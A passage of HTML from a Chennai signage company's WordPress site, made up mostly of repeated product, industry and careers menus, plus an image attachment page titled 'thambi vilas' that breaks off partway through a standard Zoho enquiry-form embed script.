	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32465"><a href="https://www.signtrade.info/products/personalised-gifts/">Personalised Gifts</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32466"><a href="https://www.signtrade.info/products/laser-works/">Laser Works</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37899"><a href="https://www.signtrade.info/products/cnc-cutting/">CNC Cutting</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32468"><a href="https://www.signtrade.info/products/stand-up-flex-board/">Stand Up Flex Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32467"><a href="https://www.signtrade.info/products/canvas-prints/">Canvas Prints</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31741"><a href="https://www.signtrade.info/products/flange-board/">Flange Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31742"><a href="https://www.signtrade.info/products/modular-signage/">Modular Signage</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31743"><a href="https://www.signtrade.info/products/backdrop-display/">Backdrop Display</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31744"><a href="https://www.signtrade.info/products/sandwich-board/">Sandwich Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31745"><a href="https://www.signtrade.info/products/sign-board/">Sign Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37302"><a href="https://www.signtrade.info/products/backlight-board/">Backlight Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36751"><a href="https://www.signtrade.info/products/foam-board/">Foam Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37100"><a href="https://www.signtrade.info/products/vinyl-board/">Vinyl Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31750"><a href="https://www.signtrade.info/products/flex-board/">Flex Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31746"><a href="https://www.signtrade.info/products/roll-up-banner-stand/">Roll Up Banner Stand</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31747"><a href="https://www.signtrade.info/products/promotional-table/">Promotional Table</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31748"><a href="https://www.signtrade.info/products/promotional-umbrella/">Promotional Umbrella</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31749"><a href="https://www.signtrade.info/products/promotional-arch/">Promotional Arch</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32469"><a href="https://www.signtrade.info/products/canopy-tent/">Canopy Tent</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32470"><a href="https://www.signtrade.info/products/gazebo-tent/">Gazebo Tent</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32471"><a href="https://www.signtrade.info/products/vehicle-graphics/">Vehicle Graphics</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32473"><a href="https://www.signtrade.info/products/cut-out-display-stand/">Cut Out Display Stand</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32472"><a href="https://www.signtrade.info/products/vinyl-graphics/">Vinyl Graphics</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36824"><a href="https://www.signtrade.info/products/all-products/id-card-lanyard/">ID Card Lanyard</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36829"><a href="https://www.signtrade.info/products/all-products/badges/">Badges</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36830"><a href="https://www.signtrade.info/products/all-products/easel-stands/">Easel Stands</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36878"><a href="https://www.signtrade.info/products/all-products/qr-code-stand/">QR Code Stand</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37008"><a href="https://www.signtrade.info/products/all-products/table-tops/">Table Tops</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37680"><a href="https://www.signtrade.info/products/all-products/trophy/">Trophy</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37021"><a href="https://www.signtrade.info/products/interior-decoration/">Interior Decoration</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37020"><a href="https://www.signtrade.info/products/all-products/neon-light-signs/">Neon Light Signs</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37231"><a href="https://www.signtrade.info/products/all-products/metal-letters/">Metal Letters</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36789"><a href="https://www.signtrade.info/products/all-products/exhibition-stall-banners/">Exhibition Stall Banners</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37222"><a href="https://www.signtrade.info/products/all-products/promo-table-with-umbrella/">Promo Table with Umbrella</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37511"><a href="https://www.signtrade.info/products/promotional-flags/">Promotional Flags</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37508"><a href="https://www.signtrade.info/products/clip-on-board/">Clip On Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37286"><a href="https://www.signtrade.info/products/all-products/one-way-vision-film/">One Way Vision Film</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37354"><a href="https://www.signtrade.info/products/all-products/frosted-glass-film/">Frosted Glass Film</a></ul>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31694"><a>Industry</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31757"><a href="https://www.signtrade.info/products/entertainment/">Entertainment</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31758"><a href="https://www.signtrade.info/products/government-organizations/">Government Organizations</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31759"><a href="https://www.signtrade.info/products/beauty-and-wellness/">Beauty and Wellness</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31760"><a href="https://www.signtrade.info/products/non-profit-organisations/">Non Profit Organisations</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31761"><a href="https://www.signtrade.info/products/healthcare/">Healthcare</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31762"><a href="https://www.signtrade.info/products/food-and-beverage/">Food and Beverage</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37303"><a href="https://www.signtrade.info/products/all-products/footwear/">Footwear</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31763"><a href="https://www.signtrade.info/products/automobile/">Automobile</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31764"><a href="https://www.signtrade.info/products/education-and-employment/">Education and Employment</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36691"><a href="https://www.signtrade.info/products/all-products/advocate/">Advocate</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31765"><a href="https://www.signtrade.info/products/banking-and-financial/">Banking and Financial</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36873"><a href="https://www.signtrade.info/products/all-products/sports-and-fitness/">Sports and Fitness</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36894"><a href="https://www.signtrade.info/products/all-products/events/">Events</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37349"><a href="https://www.signtrade.info/products/all-products/super-market/">Super Market</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36768"><a href="https://www.signtrade.info/products/textile/">Textile</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36918"><a href="https://www.signtrade.info/products/electrical-and-electronics/">Electrical and Electronics</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37380"><a href="https://www.signtrade.info/products/all-products/logistics/">Logistics</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37287"><a href="https://www.signtrade.info/products/all-products/telemarketing/">Telemarketing</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37010"><a href="https://www.signtrade.info/products/all-products/herbal-life/">Herbal Life</a></ul>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33854"><a href="https://www.signtrade.info/offers/">Offers</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32616"><a href="https://signtrade.info/contact-us/">Contact Us</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35471"><a href="https://www.signtrade.info/career/">Career</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35479"><a href="https://www.signtrade.info/graphics-designer-jobs-experiencers/">Graphics Designer</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35480"><a href="https://www.signtrade.info/graphics-designer-jobs-trainee">Trainee</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35481"><a href="https://www.signtrade.info/graphics-designer-jobs-internship">Internship</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35482"><a href="https://www.signtrade.info/graphics-designer-jobs-experiencers">Experience</a>	</ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35571"><a href="https://www.signtrade.info/client-servicing-executive-jobs-in-chennai">Client Servicing Executive</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35566"><a href="https://www.signtrade.info/digital-marketing-jobs-in-chennai">Digital Marketing Executive</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35473"><a href="https://www.signtrade.info/sign-board-technician-jobs-in-chennai">Sign Board Technician</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35570"><a href="https://www.signtrade.info/front-desk-executive-jobs-in-chennai/">Front Desk Executive</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35474"><a href="https://www.signtrade.info/laser-machine-operator-jobs-in-chennai/">Laser Machine Operator</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35567"><a href="https://www.signtrade.info/web-designer-jobs-in-chennai">Web Designer</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35568"><a href="https://www.signtrade.info/business-development-executive-jobs-in-chennai">Business Development and Executive</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35569"><a href="https://www.signtrade.info/front-office-receptionist-jobs-in-chennai">Front Office Receptionist</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35802"><a href="https://www.signtrade.info/sign-board-welder-jobs-in-chennai">Sign Board Welders</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35812"><a href="https://www.signtrade.info/printing-machine-operator-jobs-in-chennai">Printing Machine Operator</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36095"><a href="https://www.signtrade.info/sales-office-assistant-jobs-in-chennai/">Sales Office Assistant</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36159"><a href="https://www.signtrade.info/sign-board-fitter-jobs-in-chennai/">Sign Board Fitter</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36103"><a href="https://www.signtrade.info/admin-assistant-jobs-in-chennai/">Admin Assistant</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36169"><a href="https://www.signtrade.info/sign-board-maker-jobs-in-chennai/">Sign Board Maker</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36115"><a href="https://www.signtrade.info/hr-assistant-jobs-in-chennai/">HR Assistant</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36133"><a href="https://www.signtrade.info/cnc-machine-operator-jobs-in-chennai/">CNC Machine Operator</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36143"><a href="https://www.signtrade.info/flex-machine-operator-jobs-in-chennai/">Flex Machine Operator</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36176"><a href="https://www.signtrade.info/sign-board-installer-jobs-in-chennai/">Sign Board Installer</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36199"><a href="https://www.signtrade.info/led-board-worker-jobs-in-chennai/">LED Board Worker</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36200"><a href="https://www.signtrade.info/tailor-jobs-in-chennai/">Tailor</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36362"><a href="https://www.signtrade.info/seo-analyst-jobs-in-chennai/">SEO Analyst</a></ul>
</ul>	</nav>											</div>
										
					
				
				</div>
		</div>
		</div>
</div>	
	<div id="herald-responsive-header" class="herald-responsive-header herald-slide hidden-lg hidden-md">
	<div class="container">
		<div class="herald-nav-toggle"><i class="fa fa-bars"></i></div>
				<div class="site-branding mini">
		<span class="site-title h1"><a href="https://www.signtrade.info/" rel="home"><img class="herald-logo-mini" src="https://www.signtrade.info/wp-content/uploads/2020/09/signtrade-info-logo-small.png" alt="SIGNTRADE"></a></span>
</div>
				
	</div>
</div>
<div class="herald-mobile-nav herald-slide hidden-lg hidden-md">
	<ul id="menu-main-menu-2" class="herald-mob-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31692"><a href="https://www.signtrade.info/">Home</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31691"><a href="https://www.signtrade.info/our-products/">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32465"><a href="https://www.signtrade.info/products/personalised-gifts/">Personalised Gifts</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32466"><a href="https://www.signtrade.info/products/laser-works/">Laser Works</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37899"><a href="https://www.signtrade.info/products/cnc-cutting/">CNC Cutting</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32468"><a href="https://www.signtrade.info/products/stand-up-flex-board/">Stand Up Flex Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32467"><a href="https://www.signtrade.info/products/canvas-prints/">Canvas Prints</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31741"><a href="https://www.signtrade.info/products/flange-board/">Flange Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31742"><a href="https://www.signtrade.info/products/modular-signage/">Modular Signage</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31743"><a href="https://www.signtrade.info/products/backdrop-display/">Backdrop Display</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31744"><a href="https://www.signtrade.info/products/sandwich-board/">Sandwich Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31745"><a href="https://www.signtrade.info/products/sign-board/">Sign Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37302"><a href="https://www.signtrade.info/products/backlight-board/">Backlight Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36751"><a href="https://www.signtrade.info/products/foam-board/">Foam Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37100"><a href="https://www.signtrade.info/products/vinyl-board/">Vinyl Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31750"><a href="https://www.signtrade.info/products/flex-board/">Flex Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31746"><a href="https://www.signtrade.info/products/roll-up-banner-stand/">Roll Up Banner Stand</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31747"><a href="https://www.signtrade.info/products/promotional-table/">Promotional Table</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31748"><a href="https://www.signtrade.info/products/promotional-umbrella/">Promotional Umbrella</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31749"><a href="https://www.signtrade.info/products/promotional-arch/">Promotional Arch</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32469"><a href="https://www.signtrade.info/products/canopy-tent/">Canopy Tent</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32470"><a href="https://www.signtrade.info/products/gazebo-tent/">Gazebo Tent</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32471"><a href="https://www.signtrade.info/products/vehicle-graphics/">Vehicle Graphics</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32473"><a href="https://www.signtrade.info/products/cut-out-display-stand/">Cut Out Display Stand</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32472"><a href="https://www.signtrade.info/products/vinyl-graphics/">Vinyl Graphics</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36824"><a href="https://www.signtrade.info/products/all-products/id-card-lanyard/">ID Card Lanyard</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36829"><a href="https://www.signtrade.info/products/all-products/badges/">Badges</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36830"><a href="https://www.signtrade.info/products/all-products/easel-stands/">Easel Stands</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36878"><a href="https://www.signtrade.info/products/all-products/qr-code-stand/">QR Code Stand</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37008"><a href="https://www.signtrade.info/products/all-products/table-tops/">Table Tops</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37680"><a href="https://www.signtrade.info/products/all-products/trophy/">Trophy</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37021"><a href="https://www.signtrade.info/products/interior-decoration/">Interior Decoration</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37020"><a href="https://www.signtrade.info/products/all-products/neon-light-signs/">Neon Light Signs</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37231"><a href="https://www.signtrade.info/products/all-products/metal-letters/">Metal Letters</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36789"><a href="https://www.signtrade.info/products/all-products/exhibition-stall-banners/">Exhibition Stall Banners</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37222"><a href="https://www.signtrade.info/products/all-products/promo-table-with-umbrella/">Promo Table with Umbrella</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37511"><a href="https://www.signtrade.info/products/promotional-flags/">Promotional Flags</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37508"><a href="https://www.signtrade.info/products/clip-on-board/">Clip On Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37286"><a href="https://www.signtrade.info/products/all-products/one-way-vision-film/">One Way Vision Film</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37354"><a href="https://www.signtrade.info/products/all-products/frosted-glass-film/">Frosted Glass Film</a></ul>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31694"><a>Industry</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31757"><a href="https://www.signtrade.info/products/entertainment/">Entertainment</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31758"><a href="https://www.signtrade.info/products/government-organizations/">Government Organizations</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31759"><a href="https://www.signtrade.info/products/beauty-and-wellness/">Beauty and Wellness</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31760"><a href="https://www.signtrade.info/products/non-profit-organisations/">Non Profit Organisations</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31761"><a href="https://www.signtrade.info/products/healthcare/">Healthcare</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31762"><a href="https://www.signtrade.info/products/food-and-beverage/">Food and Beverage</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37303"><a href="https://www.signtrade.info/products/all-products/footwear/">Footwear</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31763"><a href="https://www.signtrade.info/products/automobile/">Automobile</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31764"><a href="https://www.signtrade.info/products/education-and-employment/">Education and Employment</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36691"><a href="https://www.signtrade.info/products/all-products/advocate/">Advocate</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31765"><a href="https://www.signtrade.info/products/banking-and-financial/">Banking and Financial</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36873"><a href="https://www.signtrade.info/products/all-products/sports-and-fitness/">Sports and Fitness</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36894"><a href="https://www.signtrade.info/products/all-products/events/">Events</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37349"><a href="https://www.signtrade.info/products/all-products/super-market/">Super Market</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36768"><a href="https://www.signtrade.info/products/textile/">Textile</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36918"><a href="https://www.signtrade.info/products/electrical-and-electronics/">Electrical and Electronics</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37380"><a href="https://www.signtrade.info/products/all-products/logistics/">Logistics</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37287"><a href="https://www.signtrade.info/products/all-products/telemarketing/">Telemarketing</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37010"><a href="https://www.signtrade.info/products/all-products/herbal-life/">Herbal Life</a></ul>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33854"><a href="https://www.signtrade.info/offers/">Offers</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32616"><a href="https://signtrade.info/contact-us/">Contact Us</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35471"><a href="https://www.signtrade.info/career/">Career</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35479"><a href="https://www.signtrade.info/graphics-designer-jobs-experiencers/">Graphics Designer</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35480"><a href="https://www.signtrade.info/graphics-designer-jobs-trainee">Trainee</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35481"><a href="https://www.signtrade.info/graphics-designer-jobs-internship">Internship</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35482"><a href="https://www.signtrade.info/graphics-designer-jobs-experiencers">Experience</a>	</ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35571"><a href="https://www.signtrade.info/client-servicing-executive-jobs-in-chennai">Client Servicing Executive</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35566"><a href="https://www.signtrade.info/digital-marketing-jobs-in-chennai">Digital Marketing Executive</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35473"><a href="https://www.signtrade.info/sign-board-technician-jobs-in-chennai">Sign Board Technician</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35570"><a href="https://www.signtrade.info/front-desk-executive-jobs-in-chennai/">Front Desk Executive</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35474"><a href="https://www.signtrade.info/laser-machine-operator-jobs-in-chennai/">Laser Machine Operator</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35567"><a href="https://www.signtrade.info/web-designer-jobs-in-chennai">Web Designer</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35568"><a href="https://www.signtrade.info/business-development-executive-jobs-in-chennai">Business Development and Executive</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35569"><a href="https://www.signtrade.info/front-office-receptionist-jobs-in-chennai">Front Office Receptionist</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35802"><a href="https://www.signtrade.info/sign-board-welder-jobs-in-chennai">Sign Board Welders</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35812"><a href="https://www.signtrade.info/printing-machine-operator-jobs-in-chennai">Printing Machine Operator</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36095"><a href="https://www.signtrade.info/sales-office-assistant-jobs-in-chennai/">Sales Office Assistant</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36159"><a href="https://www.signtrade.info/sign-board-fitter-jobs-in-chennai/">Sign Board Fitter</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36103"><a href="https://www.signtrade.info/admin-assistant-jobs-in-chennai/">Admin Assistant</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36169"><a href="https://www.signtrade.info/sign-board-maker-jobs-in-chennai/">Sign Board Maker</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36115"><a href="https://www.signtrade.info/hr-assistant-jobs-in-chennai/">HR Assistant</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36133"><a href="https://www.signtrade.info/cnc-machine-operator-jobs-in-chennai/">CNC Machine Operator</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36143"><a href="https://www.signtrade.info/flex-machine-operator-jobs-in-chennai/">Flex Machine Operator</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36176"><a href="https://www.signtrade.info/sign-board-installer-jobs-in-chennai/">Sign Board Installer</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36199"><a href="https://www.signtrade.info/led-board-worker-jobs-in-chennai/">LED Board Worker</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36200"><a href="https://www.signtrade.info/tailor-jobs-in-chennai/">Tailor</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36362"><a href="https://www.signtrade.info/seo-analyst-jobs-in-chennai/">SEO Analyst</a></ul>
</ul>	
		
	
	
		
</div>	
    	<div class="herald-ad herald-slide herald-below-header"><!-- Shortcode [search-box-mobile-only] does not match the conditions --></div>

	<div id="content" class="herald-site-content herald-slide">

	


<div class="herald-section container ">

			<article id="post-35074" class="herald-single post-35074 attachment type-attachment status-inherit hentry">
			<div class="row">
								
			
<div class="col-lg-9 col-md-9 col-mod-single col-mod-main">
	
	<header class="entry-header">
		<h1 class="entry-title h1">thambi vilas</h1>			<div class="entry-meta entry-meta-single"><div class="meta-item herald-views">0 Views</div></div>
	</header>		<div class="herald-post-thumbnail herald-post-thumbnail-single">
		<span><img src="https://www.signtrade.info/wp-content/uploads/2022/03/thambi-vilas.jpg" alt="thambi vilas" /></span>
			</div>
	
		<div class="row">

			

			<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="entry-content herald-entry-content">

	
	
				<div class="herald-ad herald-ad-above-single"><!-- Widget Shortcode --><div id="a2a_share_save_widget-6" class="widget widget_a2a_share_save_widget widget-shortcode area-modifiable "><div class="a2a_kit a2a_kit_size_32 addtoany_list"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.signtrade.info%2F2026%2Fthambi-vilas%2Fthambi-vilas%2F&amp;linkname=thambi%20vilas%20%7C%20SIGNTRADE" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.signtrade.info%2F2026%2Fthambi-vilas%2Fthambi-vilas%2F&amp;linkname=thambi%20vilas%20%7C%20SIGNTRADE" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_google_gmail" href="https://www.addtoany.com/add_to/google_gmail?linkurl=https%3A%2F%2Fwww.signtrade.info%2F2026%2Fthambi-vilas%2Fthambi-vilas%2F&amp;linkname=thambi%20vilas%20%7C%20SIGNTRADE" title="Gmail" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.signtrade.info%2F2026%2Fthambi-vilas%2Fthambi-vilas%2F&amp;linkname=thambi%20vilas%20%7C%20SIGNTRADE" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.signtrade.info%2F2026%2Fthambi-vilas%2Fthambi-vilas%2F&amp;linkname=thambi%20vilas%20%7C%20SIGNTRADE" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><!-- /Widget Shortcode -->


<center><img src="https://signtrade.info/wp-content/uploads/2020/09/enquire-now.png" alt="enquire now"></center>

<div id="zf_div_QeDnZ3RhHTtUMh6M2RMFxY0fWFKYCYQwHNQZpiHTMug"></div><script type="text/javascript">(function() {
try{
var f = document.createElement("iframe");   
f.src = 'https://forms.zohopublic.in/signtradenet/form/signtradein/formperma/QeDnZ3RhHTtUMh6M2RMFxY0fWFKYCYQwHNQZpiHTMug?zf_rszfm=1';
f.style.border="none";                                           
f.style.height="667px";
f.style.width="90%";
f.style.transition="all 0.5s ease";// No I18N
var d = document.getElementById("zf_div_QeDnZ3RhHTtUMh6M2RMFxY0fWFKYCYQwHNQZpiHTMug");
d.appendChild(f);
window.addEventListener('message', function (){
